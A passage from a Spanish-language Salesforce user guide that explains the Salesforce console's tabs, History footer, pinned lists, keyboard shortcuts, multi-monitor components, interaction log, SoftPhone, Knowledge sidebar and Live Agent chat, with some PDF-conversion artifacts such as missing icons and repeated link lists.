Al visualizar fichas, \* se mostrarán en las fichas en las que no ha guardado cambios, excepto para reportes, páginas de Visualforce o páginas de configuración de su organización. A se muestra en fichas en las que debe solucionar problemas. Si su administrador ha agregado dominios externos a la lista blanca de una consola, las fichas pueden mostrar páginas fuera de Salesforce. Las nuevas fichas no aparecen cuando hace clic en un botón personalizado o cambia el tipo, propietario o territorio de un registro; en su lugar, la ficha actual envía el elemento que ha seleccionado.

Puede realizar una variedad de tareas con fichas desde la barra de fichas haciendo clic en v seleccionando una opción, como cerrar fichas, actualizar fichas, mostrar acceso directos de teclado y mucho más. Para reorganizar una ficha, arrástrela a una nueva posición en la barra de fichas. Las fichas mantienen su estado como fichas principales o subfichas, lo que significa que no puede desplazar las fichas principales a la barra de subfichas o viceversa. No es posible reorganizar fichas en Internet Explorer® 7.

Si su administrador ha activado componentes de controles múltiples, puede retirar fichas principales de su navegador y arrastrarlas a

cualquier ubicación en su pantalla para personalizar su forma de trabajar. Solo haga clic en el y seleccione **Retirar fichas principales**.

Para devolver fichas principales a su navegador original, haga clic en el **y seleccione Devolver fichas a la consola**.

Para copiar la URL de la ficha de una consola y enviarla a otro usuario, haga clic en el y seleccione el segunto al nombre de la ficha. Si envía la URL a un usuario sin consola, seleccione crear una URL estándar de Salesforce desde el cuadro de diálogo Vínculo para convertir. Luego, pulse CTRL+C para copiar la URL. Para añadir una nueva ficha a su consola donde pegar una URL que ha copiado, haga

clic en el . En el cuadro de texto, pulse CTRL+V para pegar la URL; luego haga clic en **Ir**. Puede pegar una URL de consola o una URL estándar de Salesforce en una nueva ficha.

Para anclar una ficha principal visitada con frecuencia en la barra de fichas para un acceso rápido, haga clic en viseleccione . Cuando se ancla una ficha, se desplaza delante de la barra de fichas y se elimina su texto para proporcionar más espacio de pantalla.

Para anular el anclaje de una ficha, haga clic en  $\blacktriangledown$  y seleccione  $\blacklozenge$ .

Para marcar una ficha favorita o visitada ocasionalmente para un acceso rápido, haga clic en v seleccione . Cuando se marca una ficha como favorita, se mueve al componente Historial en el pie de página (denominado anteriormente Fichas más recientes). Para

eliminar una ficha marcada como favorita, haga clic en **v** y seleccione , o haga clic en **Eliminar** junto a la ficha en el componente Historial. Consulte [Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce](#page-2329-0) en la página 3922

Advertencia: Si hace clic en **Cancelar** en un elemento creado recientemente que no ha guardado, el elemento y su ficha se eliminarán y no se enviarán a la papelera.

Nota: Si su administrador añade [componentes personalizados de la consola,](#page-3912-0) puede haber funciones adicionales disponibles para trabajar en las barras laterales junto a fichas.

Sugerencia: Para reabrir la última ficha que ha cerrado, pulse Mayús +C o haga clic en **v** y seleccione **Reabrir ficha recién cerrada**. Puede reabrir hasta diez fichas cerradas.

CONSULTE TAMBIÉN [Ficha de navegación de la consola de Salesforce](#page-2326-0) [Fichas de la consola de Salesforce](#page-2325-0) [Utilizar una consola de Salesforce](#page-2324-0)

## Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce

Si está configurado por su administrador, puede acceder rápidamente a cualquier ficha principal que ha marcado como favorita o utilizado recientemente ne una consola sin necesidad de buscar Salesforce.

Nota: Con Summer '15, Fichas más recientes ha cambiado de nombre por Historial y se le han agregado los favoritos para proporcionarle una experiencia más simplificada para buscar y recuperar fichas. Estas funciones no están disponibles en Internet Explorer® 7 y 8.

Para ver cualquier ficha principal marcada como favorita o utilizada recientemente, haga clic en **Historial** en el pie de página de la consola. Luego haga clic en la columna Favoritos y fichas recientes y seleccione una ficha. Puede obtener la URL de cada ficha para enviarla a otro usuario o eliminar marcas de favorito y borrar fichas utilizadas recientemente para comenzar desde cero. Junto a cada ficha reciente, puede acceder a hasta diez subfichas cuando están disponibles. Los elementos que no aparecen como fichas, como superposición de solicitud de reunión, no aparecen en el pie de página Historial.

CONSULTE TAMBIÉN

[Directrices para trabajar con fichas de la consola de Salesforce](#page-2327-0) [Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# Cambiar el tamaño y minimizar las listas ancladas en una consola de **Salesforce**

Si un administrador ha activado listas ancladas y elegido dónde aparecen en pantalla, puede cambiar el tamaño y minimizar las listas.

Para cambiar el tamaño de una lista anclada, haga clic en el margen derecho o inferior de la lista y arrástrela hasta obtener el tamaño que desee. Para minimizar una lista anclada, haga clic en la flecha en el margen derecho o inferior. Para volver a visualizar la lista, vuelva a hacer clic en la flecha. Si no ha seleccionado aún un registro de la lista, la lista se muestra automáticamente en pantalla completa.

CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# Trabajar con accesos directos del teclado en una consola de Salesforce

Los accesos directos del teclado le permiten realizar acciones rápidamente pulsando teclas en vez de utilizar el ratón.

Los accesos directos del teclado permiten trabajar con una consola de forma más eficiente. Por ejemplo, en lugar de escribir detalles del caso y luego utilizar el ratón para hacer clic en **Guardar**, un administrador puede crear un acceso directo para que pueda escribir detalles del caso y pulsar CTRL+S para guardar casos sin pasar de su teclado al ratón. Solo los administradores pueden crear o personalizar accesos directos.

Para ver una superposición que enumera los accesos directos para una consola, pulse Mayús + K

o haga clic en el y seleccione **Mostrar accesos directos de teclado**. Si un acceso directo aparece atenuado en la superposición, significa que no se ha activado o ha sido personalizado.

Los accesos directos del teclado no diferencian entre mayúsculas y minúsculas, incluso si pulsa Mayús antes de una letra. Por ejemplo, Mayús + b es lo mismo que Mayús + B. Si CTRL, ALT o Mayús se encuentran en un acceso directo, la secuencia de estas teclas no importa. Por ejemplo, CTRL+ALT+A es lo mismo que ALT+CTRL+A.

CONSULTE TAMBIÉN

[Accesos directos del teclado predeterminados para una Consola de Salesforce](#page-2332-0) [Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo

adicional

# Accesos directos del teclado predeterminados para una Consola de Salesforce

Estos accesos directos son disponibles automáticamente para una consola y un administrador puede personalizarlos o desactivarlos.

## EDICIONES





Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional



## CONSULTE TAMBIÉN

[Trabajar con accesos directos del teclado en una consola de Salesforce](#page-2331-0) [Utilizar una consola de Salesforce](#page-2324-0)

# Directrices para trabajar con componentes de controles múltiples de la consola de Salesforce

Mueva partes de una consola a diferentes áreas de sus pantallas por lo que puede ver datos en formas que le ayudan a trabajar mejor.

Cuando un administrador activa componentes de controles múltiples, puede retirar y arrastrar fichas principales y SoftPhones de Open CTI a otras ubicaciones en sus pantallas. También puede mover el componente Historial, chats de Live Agent (pero no el componente de pie de página) y cualquier componente de consola personalizado o componente de Lienzo de Force.com en el pie de página de una consola. Para utilizar componentes de múltiples controles, es posible que necesite actualizar la configuración de su navegador para: (1) habilitar ventanas emergentes; (2) abrir vínculos en ventanas, no en fichas.

Para retirar y arrastrar fichas principales, haga clic en el **v** y seleccione **Retirar fichas principales**.

Para devolver fichas principales a su navegador original, haga clic en el v y seleccione **Devolver fichas a la consola**.

Para retirar y arrastrar componentes en el pie de página de una consola, haga clic en elementos y

seleccione el  $\blacksquare$ . Para devolver elementos a su navegador original, haga clic en el  $\blacksquare$ . Para actualizar un componente de pie de página retirado, haga clic en el botón derecho del ratón, y elija **Volver a cargar** o **Actualizar**. Cuando actualiza un componente de pie de página retirado, se devuelve al pie de página de la consola.

Si las listas ancladas están configuradas, aparece un campo como un área en blanco junto a listas e indica Arrastrar componentes de pie de página aquí. Utilice esta área para mantener un seguimiento de ventanas de Salesforce entre varias aplicaciones en sus pantallas.

Importante: Los elementos retirados se cierran y pierden sus posiciones en sus pantallas cuando: (1) cierra la sesión en Salesforce; (2) hace clic en **Configuración**; (3) hace clic en un vínculo para dejar una consola; (4) actualiza o cierra sus navegadores.

Nota: No puede retirar SoftPhones creados con las versiones 3.0 o 4.0 del kit de herramientas de CTI.

Sugerencia: Cualquier elemento retirado de la consola cuenta con encabezados de color azul para ayudarle a ubicarlos en otras ventanas en sus pantallas.

Para utilizar acceso directos del teclado desde componentes retirados, céntrese en la ventana correcta. Por ejemplo, si está centrado en una ventana con la ficha de navegación, el acceso directo predeterminado para ir a fichas principales, comando de teclas P, no funciona.

### CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# Adición de notas a registros de una consola de Salesforce

El registro de interacciones le ayuda a agregar notas a registros en las fichas principales de una consola.

Si se le ha asignado un formato de registro de interacciones, puede acceder al registro desde el pie de página de la consola. Los registros se muestran en los elementos con una lista relacionada Historial de actividades, como las cuentas y los contactos, pero no las soluciones. Los registros no están disponibles para los reportes, los tableros, Salesforce CRM Content, la ficha Gestión de artículos o las páginas de Visualforce.

Para mostrar u ocultar el registro de interacciones, pase el ratón por encima del borde del registro y haga clic en  $\blacktriangle$  o  $\blacktriangleright$ . Para cambiar el tamaño del registro de interacciones y la página de detalles, arrastre la barra entre estos. Para guardar notas para los clientes rápidamente, al mostrarse un contacto en una subficha, el nombre del contacto se agrega al Nombre del registro. No obstante, puede cambiar el Nombre antes de guardar el registro. Cuando hace clic en **Borrar registro** para eliminar notas o un Asunto, no se eliminará ninguna nota guardada, se almacenan en la lista relacionada Historial de actividad del registro. Para facilitar la revisión y recuperación, todos los registros se guardan como tareas en la lista relacionada Historial de actividades del registro.

Nota: Los administradores pueden personalizar los campos que aparecen en registros.

Sugerencia: Si usa SoftPhone, haga clic en **Agregar datos de llamada** para agregar la fecha y la hora de una llamada al registro. Si aparecen ventanas emergentes de pantalla durante las llamadas entrantes, haga clic en **Finalizar llamada** para finalizar la llamada y guardar las actualizaciones del registro.

#### CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para ver el registro de interacción:

**•** "Leer" en tareas

Para guardar notas en el registro de interacciones:

**•** "Modificar" en tareas

# Visualizar notificaciones distribuidas en una Consola de Salesforce

Las notificaciones distribuidas son indicadores visuales que aparecen cuando otro usuario cambia un registro o campo que está visualizando.

Después de que un administrador haya configurado notificaciones de envío, los indicadores visuales para cambios de registro o de campo aparecen en páginas de detalles y listas. Cuando se producen los cambios, las páginas de detalles se actualizan automáticamente y muestran actualizaciones o aparecen notificaciones como cuadros de diálogo. Las listas muestran notificaciones como:

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y

**Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### **Notificaciones de envío para listas**



(1) Amarillo cuando cambia un registro. (2) Azul si es el último elemento que ha visto. (3) Negrita y cursiva cuando cambia un campo especificado por un administrador.

Nota: Estos objetos y sus campos están disponibles para el envío de notificaciones: cuentas, contactos, casos, prospectos, oportunidades, campañas, tareas y objetos personalizados.

CONSULTE TAMBIÉN

 $\mathbb{Z}$ 

[Utilizar una consola de Salesforce](#page-2324-0)

# Utilizar un SoftPhone con una consola de Salesforce

Un SoftPhone en una consola le permite ver registros relacionados con llamadas de teléfono, así como recibir, realizar y transferir llamadas.

Puede acceder a un SoftPhone si está asignado a un centro de llamadas utilizando un adaptador de CTI con la versión 3.0 o 4.0 del [Kit de herramientas de CTI](#page-2531-0) o si está utilizando un centro de llamadas con [Open CTI](#page-2530-0).

Haga clic en el copara mostrar un SoftPhone en el pie de página de una consola. Utilice el registro de interacción para escribir notas en registros de llamadas. Un registro de llamadas es un registro de actividad que se genera automáticamente cuando utiliza un SoftPhone; realiza un seguimiento del número de teléfono, llamadas, fecha, hora y duración de las llamadas. Puede ver los registros de llamadas en la lista relacionada Historial de actividades del registro asociado a la llamada.

- Importante: Puede que los datos no se guarden correctamente si: (1) Actualiza su navegador  $\mathbf \Omega$ durante una llamada; (2) utiliza un SoftPhone en varios navegadores de forma simultánea; (3) cambia a un SoftPhone en un navegador sin una consola.
- Kota: Si utiliza un adaptador CTI de la versión 4.0 del kit de herramientas de CTI, el muestra en el pie de página incluso cuando no está conectado al adaptador.
- Sugerencia: Puede ocultar el SoftPhone haciendo clic en , pero no puede sacarlo del pie de página de una consola. También puede ajustar el tamaño de altura de un SoftPhone arrastrando la barra en su parte superior. Cuando hace clic en **Finalizar llamada**, se guarda cualquier actualización que ha realizado en el registro de interacción antes de que finalice la llamada.

### CONSULTE TAMBIÉN

[Uso de SoftPhone](#page-2206-0) [Descripción general de Call Center](#page-2533-0) [Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para ver y utilizar SoftPhone:

**•** Miembro de un centro de llamadas

# Buscar artículos de Knowledge en una consola de Salesforce

Si Salesforce Knowledge y la barra lateral de Knowledge está configurada por un administrador, los artículos aparecen automáticamente cuando selecciona un caso en una consola.

Para ayudarle a resolver casos con mayor rapidez, los artículos sugeridos aparecen en la barra lateral cuando escribe detalles en el Asunto de un caso. Únicamente aparecen los artículos actualizados en los últimos 30 días, pero puede ver artículos anteriores especificando un término de búsqueda o filtrando los resultados de búsqueda. Para filtrar los artículos por una categoría concreta, idioma o estado de validación, haga clic en y seleccione las opciones de filtro. Para acceder a estos filtros, el estado de validación y artículos multilingües deben estar activados. Un administrador determina qué idiomas hay disponibles para los artículos. Las columnas disponibles en la barra lateral son Nueva, Título de artículo y Más visualizado. Puede arrastrar la barra entre las columnas para redimensionarlas, pero no puede agregar, eliminar o reorganizar las columnas.

Para buscar los artículos que le ayudarán a resolver un caso, haga clic en Q, ingrese las palabras clave en Búsqueda, y haga clic en **Ir**. Para adjuntar un artículo a un caso, haga clic en la casilla de verificación junto al artículo y haga clic en **Adjuntar al caso**. Sólo puede adjuntar un artículo a un caso guardado. **Il aparece junto a un artículo ya adjuntado al caso.** 

Para cambiar el número de artículos que se muestra, haga clic en el indicador de conteos de artículos en la esquina inferior izquierda de la barra lateral y seleccione un ajuste. Puede ver 10, 25, 50, 100 ó 200 artículos a la vez. Cuando se modifica esta configuración, se regresa a la primera página de la lista.

Para mostrar u ocultar la barra lateral, pase el ratón por encima de la barra de desplazamiento y

haga clic<sup>o</sup> o . Puede arrastrar la barra situada entre la barra lateral de artículos y una página de detalles para cambiar el tamaño de la anchura de alguno de ellos.

CONSULTE TAMBIÉN [Utilizar una consola de Salesforce](#page-2324-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para ver artículos de Salesforce Knowledge:

**•** "Leer" en el tipo de artículo

Para agregar artículos de Salesforce Knowledge a los casos:

**•** "Modificar" en casos

# Live Agent para agentes de asistencia

¡Le damos la bienvenida a Live Agent para agentes del servicio de asistencia! Live Agent es una solución de chat completa que le facilita la tarea de asistir a clientes.

Como agentes del servicio de asistencia, asiste a decenas de clientes con sus problemas de asistencia cada día. Live Agent es una solución de chat completamente integrada con el resto de Salesforce, facilitándole el acceso a toda la información que necesita acerca de sus clientes en un espacio de trabajo único. Además, Salesforce aprovecha la potencia de Service Cloud, proporcionándole el acceso a importantes herramientas como una base de conocimientos y mensajes de asistencia predefinidos que le permiten asistir a sus clientes y cerrar casos con mayor rapidez.

Ya sea un veterano experimentado o nuevo en Live Agent, existen varias herramientas a su disposición para facilitar la asistencia de varios clientes al mismo tiempo con sesiones de chat. Pongámonos manos a la obra.

CONSULTE TAMBIÉN

- [Live Agent para supervisores de asistencia](#page-2362-0)
- [Live Agent para administradores](#page-2548-0)
- [Permisos para agentes de asistencia de Live Agent](#page-2551-0)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y

**Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

# Asistir a clientes con sesiones de chat

Utilice Live Agent para ayudar rápidamente a sus clientes a resolver problemas.

El uso de Live Agent en la consola de Salesforce le da acceso a otros productos de Service Cloud que le permiten ayudar a los clientes de manera integral.

#### [Modificación del estado de Live Agent](#page-2341-0)

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

#### [Conversar con clientes](#page-2342-0)

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

#### [Acceder a detalles del cliente durante una sesión de chat](#page-2343-0)

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

#### [Enviar mensajes de Texto rápido en chats](#page-2344-0)

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

#### [Transferir archivos durante un chat](#page-2345-0)

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

#### [Bloquear clientes de chat no deseados](#page-2348-0)

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

#### [Finalizar una sesión de chat](#page-2349-0)

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

#### [Modificación del estado de Live Agent](#page-2341-0)

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

#### [Conversar con clientes](#page-2342-0)

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

#### [Acceder a detalles del cliente durante una sesión de chat](#page-2343-0)

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

#### [Enviar mensajes de Texto rápido en chats](#page-2344-0)

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

#### [Transferir archivos durante un chat](#page-2345-0)

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

### EDICIONES

Disponible en: Salesforce **Classic** 

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

#### Simplificación de ventas y asistencia con la consola de Asistir a clientes con sesiones de chat **Salesforce**

#### [Bloquear clientes de chat no deseados](#page-2348-0)

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

#### [Finalizar una sesión de chat](#page-2349-0)

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

# Modificación del estado de Live Agent

Si cambia su estado de Live Agent podrá controlar cuándo está disponible para recibir chats nuevos y transferidos.

En Live Agent, puede establecer su estado online como online, ausente u offline. Si sale de Live Agent, su estado cambiará automáticamente a offline y se cerrará toda sesión de chat activa.

- **1.** Haga clic en el widget de pie de página de Live Agent para abrir el monitor de chat.
- **2.** Haga clic en la flecha desplegable en la esquina superior derecha del monitor de chat para ver opciones de estado.
- **3.** Seleccione su estado.

#### [Estados de Live Agent](#page-2342-1)

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.

